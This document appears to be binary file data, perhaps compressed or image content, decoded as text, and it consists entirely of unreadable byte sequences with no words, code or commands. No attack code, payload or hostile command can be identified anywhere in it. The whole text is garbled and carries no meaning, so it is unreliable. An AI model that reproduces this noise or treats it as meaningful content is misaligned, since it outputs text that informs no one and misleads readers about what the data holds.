��=�zS���.S�5`�s���r&T��J\`ڐ��%;�JjaUV������2/B&_h�kYt_���r��L X��	��%oЊ斂�,TJ)[��G�p7G�[m�vh�p�'`�)~�g�r]FJa����r/�c N�U,H���$$��t�BLG�.�7�����c��cwl�T"Ȗ�5�2���
�b��UL�诈D���O��x��)�C��A����Q�S{1U6Bp "���h�� n�	 �}�ؒq��K~�����4b�n�F�0��~�zx�D�8�Lʶz�Q�5G ���Q"S2���I%IA�#0�$6��IF�6И|�6l���G� V �J�p�4JG�J�6�P�bs9����Vh���7g��p^W0� b#�`�`�&l��(��`E�NP�ް3��#��p��ޞu�� ����f��?p��g@��r(@�4�.u�,�f���&P�I������	"��g�>�$a}EؑQ�oA$"!Bc�s�X��_��1ـy�KY�x�T�m3J�'�`�`���M�jq$x���Z��Մ1Tr� �ch�g�q��UJ��zc^��* 惮o�| ,��Ć�5���8�3�YlH���~``a�ael }���X��6j �`�,@	����t[wRVy�R�x��r�_�CWs`>k�X3{߸�o��O���`�@z-�-�WX퐳*���%�������^�Na�qd�r���7����@�X�͓��pdZ�ZIQ�H�o �, y.qم�T��L��o��Z}��B �? 	*�"����(r^�����^���%B�����5t	�7����ؤ1PR0V�P��${ fw �X�v�`X��H.0m.��l���C��#*/RͤV�M6(0  �[y  ����x�X1�| �`�e��pB|	A�V����)�S��"� <��ھ���W"��&ky�wzkՑ8�������"����y�Z���Ev	8"�i�pW�rꔣ;�ؚ�*�d���I��)�e����jH�<�ـ���w� T�g��	Q�$?|�����W�;I���]0 ��!�����H?� 1XŢ@���B(�O���EQ�.��F�� � �  ��3���~C܍8�|{��f=E#�y�T��C�������L��r# 6k�<�#��|u ����⥒���s��PW�ҨG&F�ų��˼V�t �m�#}+\!<���%A����Ú�1T�Q�45B�@7PG&$R�U�����t+����g�~S��y���7	60�F���LW<��s|���꼤�l'�|�6 ��ʢ�K����,(1m0����r`�w�!z�N*L��n��]12��-�=� r�d Va� ��������ܫA_��Gk+>��g��=�A��#��Qm�#(�	f�O��oJ�SX *:�JA��$�(�]e����w����
s��Ӄ)J �E>���<�������%�1����r_�����yt��M�96��R7���/���AԀ ��#Es\.H&�I��0�R !��h3�t��Hkʵ�@ ��%/�0��c^�=�򞞏����N���O#��D��@ @ &��&g�f�A	����AC*�Bń�+,��,f���� '% ��/0pR/�@�C��D�BU����՚���B���D�݌Uxx6�I����&��D�EC=C����J����&(�0q��`
�j���"���Ka��2� ��D��4&*irJ��]���K�X0�1@
(p`[�r��ph�G�2m��hҥ*8�:�*լH�Z���j�($ƒ����0a��R�-۱m��[�#��? �{TA
s�Xe�D��
�YHQ�B�1N&#�氛�VLX��-9Rd��G�	>~ 
�N��-���ǔ7Ɗ��(L�J�`��	2{3�uIS�%p�P`%�`�~��S%�=�q�Ѵiլ���8����]�;��؛��_�x�C:����ܗ�/=�DQ��E����F	P !!�^꜄�J+A��p��B%�� ���PC��TTO1C=��c�14��QWyu�\uEV��%�be4�[ORI�s񃈈�ж��� �G`)@V�a�Mu@
�Y@����!QfѴ�:�@�dCl3� ��h��!"w+0��7@����B-\��ẃ�)2�d\
Ȱ@�2�[-�}`�N618k��&@%x2�O.DcNz�؁�6�ic3�{�̠�}���=����	)�B�.�],"A$QDZ��v$b" @a;!�Hbv�<D����w��
?q������R<�c$51�o0$�E*YؒU%ٱUjYY )H	W[V>���r�:�0�C!��O+,`A � �)8��i������l1'�b8��W���Q �9���h�͡N(���=��6/���!��Ԝ4Pʋ�7�u˭�	-���
��Ѭ���1%���
@�U\,�ƶ�F99 <{��;�<6O���O� ������(8�B�(ޔ�(^a��D��+S����!�Ba	2����h���2p\�YS���LI\���O��L鐑�k��VK^�֔e@��PV%�Ņe[�Y^�F�X 6�ف֠ � t��'��2N`S�,��7Qe,M�bH���P3p��֊�5�!�*�L@6���![c�u��G��pX�U}� ;�)�C�R� ':�2Ѫ^�� �\�q ��_-؇'6��y.=A]��%�� ,kX�/"���e��G>h�2��.�)�\0v�����C@1��� ȻJLpRΣ;8"���z��Hd��N� ���a� ��)ߍ0���%e�K�����-e~��V���d�̃�S�ւ2^i.�tq��h
 %���e)�`� �Q`�',e*pH��I	픇	� O���[�kC8�f�O @䁇gkD��&}h�(���^�xD�Hx�@)R�L�'W�	_��M �]�ы	8�Vi4@��D4�l܌	~U��q>]å9��P�}��= )H~�s.��j�� <���"IJZ��<]*&Q���J���$%Ҋ�靕!-����
�&�0J��X�b�6��0_2v	���/��K�S�Ga��Ĥ�p��L�[(`�/.r���Z�2{��HZ\��Q������ٳ�I1LaP}�K��M#T�oא��&뇜[ �vC"��;�."Q���55
hw�0`��Dw0!�`�읢*�*��p��ZP��`2P��P �*^�	��jV�ݯ���t�9�RQ7|֏���TC��A�8�e
�to\c��/ɑ��$WQ@9��<��8��q��� �� �A� �d�`|`F <�g�gC��ˁ�%�����2F����*P+�aD�%�N����jȲ
��^-�����K�X)��Z ��\@1���zv���ԧ�
���h6-&P�g(�:��m�5�t��(�O�ݮD	�ͣ����.�v��l����XIQ�Sė����}a�_K�`0-�{e�Y-��L��7��F��s��Ճ�`(aU�`D�� 2B	��]��=�q-l�s�SV;�H]����`��~����`�;.+����|��9iļ*�!����;�x*P*v}�2��'*�� �$G��he��!Z�Ad��K���I��ȜYgV������g��%��� X@�2^Q��i���{�� �i�TPh,}��n�!P,Z�Z��7�ъ�4����D���ۍ
DH�`D#��(�8�Y��-��U��1��*a�Gj�
hqK��
��A_�DK@tY<��v<w)7+5;_��],��)�����nkIUĴcg�j��5����$���y�" ���A�*mMxY>W_�S,�}^�'�@ߜp@�` $�Y� ��Yn�d�/p�8���|�`.������$�g�9h�ΩL�e�\hI?� ���ɂ�Y��JT�p�TVQ�cpA�h�����QUPӀ`c�S�(�r��@��	�AŠ�,Tؔ��IT!0@ܝ�� w��6�F����ंpH')�� ����x�uD@�WG,[#��@��B%P[���������|��  4ɹA���C��@@VHgxQC��M� _��B�"��;d��2(��')�"�U�%��U�������(0���� ��Ԕ�G���C�@�q@�%��_��"\��AE�������Ĝ2�d�]��M��ř[��]��X�~�[iэ�� �q�8���U���S��a(�	������ ue�9Š;� �@h�M� wŝ�dW���E�v��AM�R{�T�'���M���l�D ` |� !&Dv�;��3��%Rg4�f���x���G�����RA]t�<� TY ��"�Y���"+� Rc	\d%b�)\��J @(�%��p\��ዐa_���HD]DX �@���Ph[b�b޹O��,�_-�"1��R��ǘY�!�cl����A�c1�\2b	],���L��	��)�zM�M�d���,A� 7��!��R@Y �ȓBe���`6ЀA��ixC��=�#
��L�!�3:�?����
Tp���0aB~ �^2���-�@�8�T�WAN }��G0XH&�H��P�$鬡��7�� ��	�_e�^�NM�
x�V��D��^P�pL�D�Q�X�-�B��+dc���D4��Ue��� ��^��%HD�X%t�p�������%*b������y�[��ʅY]��]��W a�4��������5P���bZ�/�D�dR&e�ġ�������S=Y��@V��Þ`@h��9��kR���t���@�f>�cD��>� F	��� ��� 8�p�'!dB:�(8�@9�O�@*�FZg���,AG6���� �!����Q������@� �L�gN�TT�>̌v@V�E6)���Ap��W@��/D�<�A�\a���B���k5��uH{�S@$�HX��Z���M����-�(��e���f�\bL�D@ 1B�����i1�V6�i0�"6Q�8�N��H�Y
�ΙГ}fch),�x��*Z@Wk� tC���� D�M���=�`�2���)��)%�4N*��)�|�(T �2�(@,ɀG�&4*�R^s
 l�� �Хv���|������t*y�'~d�W ����j!�*��X ����ONf5z�v��QO��&�C�tB߳
��^O��I�R��B �_��ڛ@F':�%�|�o���Q�,jY�ƥ��]��|��qA�UE{JS�������
B�j0�B��$�V��JQNp��!�@�f�\��D�Es�ɟ��Aք��Ο|���C�M� �Z�\�d�M:���6"dSB�I%a��H@�RJ��^BJ$�>*��SL@�+�J�R�wj��$�Jz���q�Q�	C`���$��$	��� A[�S�A�[���Q��f�LM@	d������,tDċL�1�)�((�E�GD�)�Q5�$�_l��l@
�*z��:���"-�������Q�뺮���ŜT ��� ��\�l���
�� &�B	Ъ{_K���D^��{5/���qc�ˡY���@��&�v)u	���A�ܸ��2@�n�M$$�gʁk�!�P@6���Wq*'�H�\J}�rR@���� )��S �X���s,��4q�IZ��!bő6���Q0��K�%���4׃�@�C5wC�A�W5ֱۚJ*�
/��
��{U08�Oڂ�"��]ݕ{R��3D$��Y���p8�! ���Y|*B@�.���GV+
���1�@���E�	a�̻>FV�`^ɽ��ϭ��1c2� .�R8R�V&Wc*�P�O��!yNc�BQ�� ��(2�@
��ā@a�<�c#H2�R�$�� ��h��rǝ
�
�i��VK ��2'�or�DOp��H��2�*���� �� O!�,4^��
s4���8T������:O��h�7��e�jMU@[�Po�9 �	�H*$�pL"��ݶĉ�[ϖ<ǳ�����6/�]ID��B�P��)�� �@�C̚|�'$�E���@�5tD;�D�kV$��\�+��V��1�a�46���Ul��K��g������!u�֝����f�dPӀ~5P�huC�z�AIWl:��M%��������TәI��� (
	���g�*d���N$HsB�&,'�,�~5�~�O�x]o�%0��D//���u��H�aP�8l[�ՈI2�0pNN��R�82�4B��
r��t�ێ�H �"��
:?�:�؆�
P6���
5���5� .$B��L����;7���)
TP4ՖrE�f��l�[r�I��eEK��<��T��v�q2�.~7x��I/U�n�oH�|ߓ,0��I�%l��#5Al3�cPW��f#�F�� �(T<:��@l�)��o�@���:��B�B�6�|�0s�2��&@
p���?Q�u�S�&��v�5���0��V�0:8���;z�^����|���h�� Z8�@�x �7G�t
9c�dK�U ��)՛]�G�LR	ȯ����#�����ڳn�� �����ߌ�0@��q8XCvYn�ML��Ƞ��?b�Qh�^V�t��PӜ̔�1ϕ�i)���xӮ�)i�l�ND�Zc���� A�A�����w�K������:��C�C�̀������>d���:���{U;�c{*���J�rG�T�=�8�;����P��k�u8����{�xf�r3�oC�sj�7c�Cψ&7�j���^�	T���da��p�wO0���w(���-���u���x	� h��!_�}�{*����cz�P��!�`�
Y�P����@Ϸߖ9�ǟ?Etc�c\�h�yLv�OX A�4$��cQ�D�	b�E|�$$�N�@ ����q�`�5��~+��႘.�����D�E�H��F
���F
�NJ3	�����W�XΓR��+�^�_��
���;��g���6 �1�m����������t4�2n�	��4���>D~� @�����	g�0���A�RE�8C�	_�4j� �I(T Y��*<��2e�
X�h���ĉ�(hS[�
%��@���q���M��dЙV��2v�w�盬Z	�5�t# 5�sC�����[P�		$�� G�3�9p|f�`V��c1�#8�0�aC����Y��>����di�$MT !��k�L�$I"۶���r�s^ȉ!��L�9n�řS���<p�p� �B�*���ѥH�(Qz�B����G%�A�z�@I��}Y�j�*�˃�`�	Ƈ��
~���g�q&� ���f\��
�8뜦���w�i�J�#������ �b(���H��"d���ʆ�(��
DJ�$&�dI#����qA��a��#�8��C��R#,݈����A����9���1��& 	 �hA�h �p��
XH`��|L0�4�,�� �e��KL2��X,�3,=��H-4�D#� �^�̄Z��ֻj+�6�z"����
,�ܢ�5���8lВ��咛�f�����,�����o��ғ�M�]�	PX`�@�Z�c�Y��ŖxMv@�yA�~$�v�@-���4,X��BgH�C�w���J�F� L��EB^��/C����lb(��$��/�f�m�j��I`V'�&F���p��n�����˸ֺ��d���L�"( �T�ٰ���:���Pg~PVOe��c�7�@�C�]�5�`�ݾX@ADS�t� =M�P�h\0�CUU�B#M4�Zr��\h�5\�m�^}V�x����d��l�g�sڱ��!��:L��V��Σ =����5�][P���z���������ف�~�|���a8���b?�!�޸���"Y��OC��d)�Q^�H�#!�B �.�U�;Ċ¢�H�#)� <�#�Y�ؐ�X�- �@/&`� LW#��"�-�b[[~P�7�Mm���&�5��O�Ѓ�0�U�w1��Q�̋p����Ƙ!���z�fq�+L�9ˍf4�UiRE`.t���X:� +X���"0�	  vK���Նq0�9�pt��nx���#8�Iy�B1�	I�� ��jQ��̇��W�Ja���oc��B��=H
;_��W���a�h2����(�a��ZЂp�0��A
x@Bd0�����(R� 2�!5� �HR��C|�0I"�L�=:m �IA�#H�#?��B�j��x0�5�!0Y�(�t�?q�ueA�������c������Q1�@�r�l3���/b�EĬ�dD�����8`$�c�L��
��s{�[ g�G@�7���z�:D`�G�#!i�I~EN\i�?2�@dbx���(Cy<���y�X �뽒?�eaY!KR���&f�g,� `���qȀ��h��:f�s�EC��ɔ1 ��{h7��M��a"
�AC�i��s!6͉�z��� X�Zj&�Ѐ�̧$!�`5�Hv���@��w&����:��5�9V����MqPCF%t"���kjʇ����4Bw�F[tһ��b����Jq�>H@O��d��e8LQS��3X�/w�\��q�Jڜ�t�A����Z�J��L3<L͹$)9�<`�p�� <�<�ٮ�I��X <v]�z�"E�
K���&6
]���� 	���������,G��Њ�����i��F#4�@q+�p�f�5�AhT]qFķ>�����q@Tr�	M@��Pg�ա@����������+)HLI�(y��Q���]J{��C�Y2���S�J��4��P<i����4� �"� ����:�Ԁ����>�@��m�!�?0	�����Q%�d:����)�*���A��0N�w!�3�8.�9���x�G��s�`��t �7�s���Lt��4؄y"����U��2�JA�*�˰+ײ�yѽ �+�&����o��;{����r��ۤit;��r���;p�V;!gMs�
Qd������4�'�M�q³/@��m�ҁD����R.A��Z��< ���/��`M쵵���^o���P�X�І�%B����.���������qo,��}����P�ė+ͫ��Ϝ;ޢ���m�_=�����'���Xeݱrz�p���a���[��n����5��4�dx����/�3�[�\�*�ו۟ž���)Tw@(繎��׳=�����!������і֊?��x ڒ��;������Ek�wR��;! B0 h�A���@�@��i�P�;�@�@���'}@���;+V#<^�lڱ ���J�:>V�3"�/` `d� /�}�Hָ ��.���X@	j+:㰌l�B1�H 19r*����*1>�=�=%`1�@�ް�������9��3���0 �S�B�G(2�[���8꛸웄����~	3�?����;?���c?_ _p��,���;�/�&�0���S���:K:y0���CT�I�w��q*4�x����ʭv��0(�;(��p
U:� 0'��@����,A�L}�`"����(�G2 I3�Z�:��)Bj2�
�Ag:8 &�|��(�pc�b���C]������(*3J�6C�#9J��s��DX=̙=�[z�ëʽ|�7+���	�C=8�a��#���: 	��wI�p,2E�D�c�E�����'��{I��^@,	�J��JM��M���a���^��ՙ�aBű`��� �	h�(��aF���Z;��|�;�(jF��;����譃��������ʃ�0���-��b��(�(��Į=��K��q�.D��~� ��5�ɮ�Ǉ�7DB�R���0����M�<-�*��Ǜ	��b��4�UH ���yNxH-��.�0������<U�T�#�x��Hx7���8�{c�?���C���I(�����t���I�҃y��M��=иKPUJ�\�PȾ'��O�[�J���+�NT9*�\"�`��p!�,U̵�! ��@	����T<� ( 0��(���	ƁL����C��p�I �t�0� ��@A� z�l1
���H��`� M����Le
((������}��u���s�w,�x�܌= HZ�G߼�h�ͽl/5p�0	��;�B�(\�
؀1{�N��<;��΢����*����u�B�<I:���b8j*�t����7l������I(����.��d�B
��ʜ���C��U��uVe�ED��DȸNʄQ�Pn��M$�=�����q �RQ3��i�?g��� y��dfqҸ!)��3܂8i:!M�`T��ܺ�żB&�:wR�����i\A.-	y�,�
��/���g3ELʁЁ� ��5���jMk|M}xM`"9)��ҍ/(:`�>U��#A�����
X���:8).0)(�HM��s�BL=�.�Ȋ$5
E�CH��pU�O� �hU6lC{�*7��}K� '�U]m������l��S;pN�ҌVuVhmh����VF@�K�N�n�\%?N4,�A9م.]Q�p�^���c�g@�g��iPQ8X�0xєp�;��
���c$��K���!��+�ٺ;�}+�B;�t�Y'�mL����p�̊� MGr;C
��hX,�\�Њ7q����qj��Ռ+bh7�� �9��H�/�c��Z��C���Q��	h8��!��Q��T��H��6����`���ԒH��d=Ӡ���*R[��XU1k���Oż�5^�_�[I�$�p���z�-��E\��f-(���h��8J&���V�$,+����*Ӟ�8���H׺�
V�gx�3�
P��܁��#q��h�( �ei$v��� �-	��9��4�}��CH��D��@�q�5x�����Y*�I*�	pcД !ʊ��i\�����=���Û�:��ٓ
�@���!�
�$�A8�@�0�z��G���cyH����`�N�T���2H�Z���U%��#�����=Y�aZ����^0�� ���4ګ�O�P6�x�!N��ge5b$F��aJ$n�����)�b�\L��$�o�D�M�p#�Q��ܡ�k����9  ج/��O�� :Z����Р#�[��r���t�� �Ԕ��p^�1dD����	Q'�x���Krh)7�pL@ZA�����HW�`��"r)��E����#�s�'�����iz� ����<��:��}�(�C�w%����?0]�ҳRz�{�ZӛfO}lOEȞlO�kiF���"[��#Zg�X�=�9�{sO��Ip������Ly�ɡ�����v|� ʀ.�nA������[�2H�N��t�+O��u�)��bM��Ē �����(Q<� <��:H��n���p�qx��� �o��������KqJ ��+�BVC8XJm���� ��6X��=k�4$�R3U�� N�n)�����o��B�f�4T.���|��8�L�� d�렴��롍� HT;X`8�ȔpX�0�&S�h�T�
3#��fr�����qUAO;R�n�?�O9D�-[�0�
�I�!��1���!��`�1��a p���n��s$Fe�&���RH����)�no�ʈ6?[�܋�(�`k�t8o��,��1Vo`Ӏ(�$oK�iy����A̛i ��-c��:CH�+�+����4�X�� =�K��4.%r;S���8�x�����"""��Z�Y�~f��Y�p���  &� 0�$�F)̰�>��1�\>��<؃�K	��R
�f�6��� ʎ��xʾl��l���Ѐ��,o�mpVI�}[��#�1 ��tchHs>�W6���k�i�L.b�g<�sp��h�sξ��D�8�txh��PE�h���)���` �9�C�����?Q�ho*�RS?u�ħ�@<R9�'�!��Smq���u�u�:߽c>1�C�FýX �Hx�\q�@��q�©�0��G;���k��;�FQ��W �,w��員ֵqڬ�v�6��~��H°	"�7���g^l��
�f��qC� �w��4��TQ�=�����]����"W	0�������_�hs^5܆�P٘�.e������h-�km�7P}� P���z�L���諴�%�tU�9=`��P��2 ȤR98���p1[X���*�� ��,l�U1c��R����b�FS}x�  �|22YY9&)�+�+��$�):,4H��2YZ)4,,�.�..??J!�K

��������?��?�E�
F~%�.28WS:�����������6�H��*$��?�DE��(�L\�HBbEPC�,���ɓ$Mz:ɲ�K+Sv��Ã.&� ��m~����>~��Z�Ԛ�j-R�h��W;X����խ`��e!�
�(hŀ�?"��!ᘄ�?��e��o߽~��L�_	��6��8�
	>
X��`��s+,pa�-�49����Oft�S�̜Zs�ę����f ЮF��-]�ͨce�Q� �4 ǰZY����R���.���;w�$�`p�A*�:wZV�4�굋�F&�-��SI�~Њ� A�+܀� 8�p�5F�csH��tXAC*,�sO}�<P�C�1���d��,b���L4Q( �r@&LBcG�T��H�䒐+�$��GvRIb>��� �^6 0Q��4唗��`a-X5��WgvՈVhf��f�u�р�1�饧��a��I
��d\���G��`�[x�W��^Ø�q��g 3�4����	G9�:��kX<b��Qjo&�Q���ZqylIe �Y�I
Kf�I&�a�b��((��K,4�B.���K)pvF�� 	�@��2�t���
6�S�Dx�%�� ȱ�.�z.=�,ce#$��'0�?��"�����B
���yLH�tdK+���LL> AP~@� �Z�e�zl)�7^~)42.�	�WG{Օ�m�)��,��C.�XP@\s�t͞\�מ�UX� ����x�VWƏ����g�y��@�茆���UX�Zp�W����[gm��tc>G��:�����?�4Y)@��)�rc��]��}^��J�	t@A�0�w\U���+zgs��	!��3I�^���+�6^�kο�C�;[a�.T���.��x��?�H��[�0��h<2����E!��c�"�<�L-cI U���d;>���� (9�JQ~���KA�>,��6-i�0��<h��Q .8@&)�![�V��ӧ�u-l��_���klbj�%��CK����t>� �"�BB��:����� 8,��7��M�p��4�!W����x�=$e �i�50�9߉���HZ�G�\b!XQM4�=�7�.��#t	2ؐ/�������#  6�h���~@�N���1�w�#h�8��W�Q ��P�֐��-bI��I�bn �p_/�w����"p�B"�QD�F&{�J H$js�I�o�@ (((P�I�|40	�)8��r�3��pi"V-�B8 &
�C��O9��56B�	1+dyp��I�O�q���8���p�����(�o���0�pEV��6Y�"����ra�b��f�������s�r�O�%-:X�-"Bde�.h�R� � �x�z��oY�~��D"b3��t���Zq���A�Vgp"�w��2h��>p T��Kڇ�qD( C�G�(���!��0�iLdr@� ��6�U�h,���'�
M� i�1��Y$�U����������(\�`��x҆,�L�p���(�)0� P=tk�!F�ĵ@&��1TU;�ù��R1�@t1��h񠅑	�0�1�- .��Rz9���2��� ��U��/WU�씥�\���k�� �ҵ� |IֲЉ��11�b�	"�!Ў���&.��N����%*h@:�wS��V#�׀��@L� G	��5���l��^1�)`[��b�g�XD�k�e90�-�O��݇���
 �%���L+���p֦�\�Z�B�����)A�Q�gJ��n	A ����-�p����� `�@��܂FW/aͮB�6��m0���$U��x%�G�� Z>@ [ʵ�M- "4�/��F�ڡ�,���N�R��U�ӂ�t:�^��?] �� >�s�c���p!C��p�V����(���:KH�Y<�������� wFd� =N*���6���(��Hi�:�	�A0��L�C������L-�c1�,����d"\�c��(P����2��6�!��H�\-���`�{�δhݾ�N)�p�OE/zM F$M�������U]�2԰C  �X�i�`1�o^^� ��W����g����p�E�z���{�Cv�|�*:�jd���sB;:)��p�` 2�cDz`�Kd�g+�r�|~;}��v�#�@bU�=�7"YΈ���+�^@^��~��`�@"{�`�F�[� �7����-���ƞ����2D��E�E����J��� �h>��P�l�y�qVI�[N���qT���L���6�G���
Ec-�B�\^�`�Eituv!D2�i`�u]�u��U;$j�(;� 4�]iGj��0"�R�U.�Vw�m�lc�1uwPl��Fɶl�c4���+҆��
VBhl1\�)�b���7�U@- v���� �'T� ��zr�,�\�u;��a'�\��.@	�p8`��7�d|�QxR�` Q�q8�)SvK���g>�Y��"Gr%wY�<�UQ7RZ/'
�H&Cs�Z��MrFTg W�QABAiF�g4���[_B=��63�V��&\�q s�F�\���u���P~�i�b�RC�Q�Q< ��U�i�	R%�Ї�'��40���Ã]t*��E\TS�Q��x�f�R+?9��_�68�7%  �`!a�����g�x-�\�y?�ap4� �@���:�Vo�Q:!�h	�fM��o&����1�0���0[�;y3B��y���ш�X}�؍"�e`6�����s:$Csj�r���)�sr�Z	�2J���Ќ�Xu딋8hTbtrhVB�hi�8imI�=�u��u�A�	u�u]ڸ��v�"�Ve�� ���	6:�^�O��!l�H���8��F�v7�Wx�3X��X�>�� ���u4�yQ�2`�� 7�j�v5&q�
�:�P�1p��tK�� ��	b�j�g���8
�� 6� `� O8�7KF@!�LA�W!?�9qPֈ �K�KM���GY�erRɉ�uM��?��f��~]�Z Ċ�׊d	3 @Ply�m� (4ޠ���Ag�t�p�Q�O��3���^�u��U:�������c��֘#x��,@��e��Y.vX7r�	Vw�I��*�_B�<�_�I+�Ə���YJ�s�-�
zE�Fs"�!E�^2���va�a�	0A�w	 ����������L�;-���� �P�C:P8�@[��W�SBi3?�Re�>=P}'�q��p���dY��"SY��TCj�i�G���yt�$q2,ss/�Z0���$7aˈ�)�Fצ@�I�x�0�
H��0a��U��+�'�w(�Pe�3J��؁ ���x^)^��cw� %��>�m�`{�`7qg_0H�W�lZ����R�2��8x�Q�ZJ��hE	���-P0E��q)d��� |Lp�\M�~|t2��,W:0��Y�T+�v��'�yM�U6�&#ք $`+��Iw����DV=�I��pX >T��X����P�>�z����#�C�!ah��Z���5'�Š��b��ڗ{���@�xL��hOw9A���1��:y:��A��:�؈����6�^�r�# k,B�AG���c�گ[�Q��sE�6��Vn`�{lCm�`g�~S�PU��p�gA����=t��7Wy:7�~$� �
z&IW�,� D��'0�r��� ����� /p �B����>9=�JԐ�t��0:��!�����q�5� �YL�z^�U�X:��Mǉf��3畼�E�Z��۔ sUp��*���@AQt��tt~+\.Hz�5�[�ں���T0Ë˸��i�C�@�5q^�F4�@Xc"�D�j���K4������`t���Ri��#�QښQ�k�2��]�s P���w��@���7p �b�J��撮������Ѹ� �0�#;�K;	�n���w��$����` BY }��ߺ��t�����}> ~L�`�Z�f��ru�����.�I"�j�	� mtU�J�@�%ڦ���P 5��t[dS��+�l%~���Z�465�i�<jUp6`5;�6s�Ϲ�������8�ĩ�w���JZ�up�\j�� ;Ux��Y�RfplsA �GGÑB ��jNeU���HP�|`V�`5��I����� �z+�'5���� $� ��P�dx��z�F� @��W�� I�0Ӈ�����ǿ�7i�����l��g��U@z4��,@�N�h�10o�XAy���F��z[M�*��tHtk�%D�z���G�?�9�ټ��ō�"j�v�(�W������	�k�2�l�@�M����U԰������90������GP<�D��yیl��
���0�Q��yZ�O�b�qң��	�s~,n@��k�|�3ю|���2 7ﻴ=�ӗ�!��UE-�׍��\������#�C�"!*�f�ؠ^�$ ^3p
=� �B�uA뻬� ��G�<�!��9CPP��x��*:��;�(h	�r�;��'�mC<T��	���s�Nذ�����t�����@���U_r��T�ϊSϗ���qC���p�g��s�@�m��}��7��j��n�a����_�5��b����Bxt�O؛�l�y��ڭ�� �t��r3��]���G͉�H_eX�~0a2uz Ym_)�\m�m * *p܋��Z��H��cV%�� �nd�La h�T������%-��T%� /,�2Z�2{�%=�>��,��0^��lk;a��R,Т��r��LzE`��A9�]w)�-�ތ�0g�-p�ַm Cf��:��ȓx��M���v,�e.�!��hU|d�۸�����n8"�0XV���ɱ�H�T����2f�P�������.ߵ�����mv��S?4g���?j+��ʳa� �p p:�I5O�QHfJJ��V�����[���Om��<����oA/��jCzqi�~�ر]x)^�>� B뚼V�븯6(��������A������ϰ���gLѿ�M�L�֯�>y�X>��dx~�nTFp ݲ
[�y0���	�Y >�=�,2��E{��B@ݕ��6}J]���|c!peD]�-���B�#~���2l~��L$��Զnc@��7 ��Fo��r�!�ʓ�j�~�h��L lP�3))�d������!�3"(���c<%Qi1�^����\�"?��Wfx���z=s�0�".���&b����0f�
���Lr��r��f� ����\>��@CEH�|PQU  �>iCeo_`wy{V=E��gIQ	�i�X(X�$�Rh.

.(**��S,RRL0p�?H�GI��Vd�Je�=<@���aC�(�D�ȁ�D�1f����E\�@�:�$Q���/S�{	�DM�5Y�̹r'ϛ?$�y�
z� 1*�>U�B�	Vud%i�8���j��	p��a`�� @�`b��|L�eo�+Q���U�T6&M�\���q�R�@��%�
4><0���"7��Хs�3#�r���Z��I���yA$L�ͱ08��!�L	l;��+!����kW���K��7��m�)�P�. �f��:伕C��ƺ�)`8 �m=���ˊ�L�*��p�r�����:���/jP".	\0�VjiC�8�h�Ġv*��lB�E�
��f�J����ʪv�*��D.(x�� ��[��g8*Xî|��/�I��~+�%Ph�	ɦ�b��K32*Ĉ L�5�m���x�4�l���?�m�LLs�6K ل����ǀ�Ra������tɔ9�+��eY�#U�b����!����j�q�u�!'s��!���������sTbe�! �T1@��z���Cd`�"�}P(\�\����Pr��?�@Dw{j1�p�J�^���^o"`fp�Ʃpa`���J
��* u��y ɳ�tr� RX�48��SMYS$@0�1ɔ�L�fNӱİA`�t6�9%��=dKD�J2Y$���Zj=�ު�=�04�A��cT�{ ��U�3֕�tٴ��<����K���c%��鶂$�������u��� ��2��+v�r� 桧����g b�a��j��PC����pY_ݢ�?���W����zY<Q(��}q�~���XPA�np
G�mT�*�(��a���Qb%�H"[`/'�(����K���Yc�
��G�X�0���B��Ѵ�����?/x@�1�ό� :�E���E`�9��1X�R�4��ж@\Bh4���P�:
�O�<q����9g9�sP��]�T([[
I�Iȅ�"�`�8n`��#X���ڵ��KƸB��oQ��� �Et�H��\��ɥbr� 6�:9FdȀG��s� $4� �nW��m$�׉`��(�ZQ8<���;�#�H��d,�kq�*'�$h�✪2p� �qq:���"?S�1[��	������1�A@8�J�L�F�C�	�մ�5��MG@�k��M&0���`NY�h��|�X�K�}�s�M�ІgA@	,�C �30yk��E�8�HQ�`� ��<�� �",�:���3�� ��C��P���P%0����ZkT�FF���a����L-"/=2�V<I I!��(�����;���'���	f@KBO*��$'��IT:� 
xt��d�;��8z �-l�%-kq����-�e^� ��2���1���ɴ`gF��e��֘ݜ#��lNV��� �MD��3�d��C�W����D�,�I��l���&Oz� �˧���� Fo�����E:T@.,���(�+>�Ct���( F�rp�1Tq �88]@���h$�iM�S 0":�P�ݵ+(P� �u�('EU�M� ��ΐ�;�N0U�a����4	�(�_�X����̀`t��8Kf.U�Xj�?�s]]�O	z������,����"`
˘"4���8�	R��K32e/h٫]��b�%6+�A���\[J�e����%@kߩ�x�V�"u��{�ۻ��-lox��,��e�%r���>��:8ߌO[�-��*�E �o�3闑�7�u��[鋄� %� W��S�&��P�ࡤ.�' ���U+C ,���Z��쩛�X
�°
+!` X���5�,@��މ�A�?�=1�qiS��`�b���I(`�y�L���,%�&?��N����	���з�3��������S|̖˭9G+ϷѶ[d��l�5����o\y��l�-(���������<Mb�.��Ъ  ��q �6��4E�t���E���/r!sЮ<�M5�R-��D^$*��W�FXE�QZ�pD�n�$������������u0�_� �x1�]ѹ��u�]����ڃFq�-gW����v<�jFn-�`��^�a]І)�;�u�w���d�-�E�l�D�z<�IX�+�]�SUױ6l �yf��֙v9�sα�Bo:�C�P�$�Y>�eQ�a�Т��k�y�uş[>|��@�F7��3p^�\���G4�����B��J*@p�w�C*����<�p�n��b�²b�a*AÂ$�,�ش
+�H@2� b!R��@0�ao��G�oM`��bl�G�~�,c3V��| ����5���@�Ƞlh��k���P���>�B��!��p� ���O��i�������$N��	�O��C|�B� �*�=t�;�$�����IB
Z d mxN�\\h��j�BD���/%N %�o�ΐ�E$(�x�O��
�#��C*1`X $ )�jz��*fz��*F�J.ގB���/~ �My�8���Z+l��T�X0�f��!tf�z�0�ih����2��Q��u�O�N����T���0
�p���
s���,�m>|o���s��`����c��".��׆� t��fn J Z`*�
�0�"�A�́ѐ��q��e=��D�
_(�-ё�G(�����&)�J�;���l�f@b6ɂdѢ|����=R |dI ,�xQM0�o~���b���a���z`�b �=chzpP�1�%-�,��O0�+�^��������v.���/�J�V�І�9b�Sp<."�1�o�R@⠢d�!�d`]���-r-�,�43BD���q|��\B�b��&q$M�V�%�6I@�h�Dp	^��`$Z �&�lc:@`��z6i�,&��;rO~�+|ﺖ�|���~񋚒Paۊܮ�������X �<`
